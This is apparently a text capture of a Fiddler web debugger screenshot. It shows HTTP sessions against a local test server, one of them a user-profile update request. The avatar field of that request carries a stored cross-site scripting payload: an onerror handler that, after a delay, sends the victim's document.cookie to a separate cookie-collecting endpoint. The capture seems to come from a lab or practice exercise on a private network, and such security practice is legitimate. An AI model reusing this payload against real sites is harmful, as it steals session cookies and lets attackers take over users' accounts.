 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search...
# Host URL Content-Ty... Resul
1 192.168.40.2:98 /api/validate/check_username_available.html application... 200
9 192.168.40.2:98 /api/user/profile.html -
10 Tunnel to mtalk.google.com:5228 -
11 Tunnel to mtalk.google.com:443 -
12 Tunnel to lp-push-server-147.lastpass.com:443 -
Statistics Inspectors AutoResponder Composer 比较 FO Fiddler Orchestra Beta 画廊 FiddlerScript Log Fi
Headers TextView SyntaxView WebForms HexView XML数据视图 Auth Cookies Raw JSON XML
__token__=ba4314fb1268f491b0ba01f1532baa12&avatar=1" onerror="var url = 'http://192.168.40.2:98/assets/img/avatar.png'
var targetUrl = 'http://192.168.40.2:83/api/index/getCookie?cookie='
this.setAttribute('src', url)
setTimeout(function(){$.get(targetUrl.concat(document.cookie));},5000)&username=111&nickname=admin123&bio=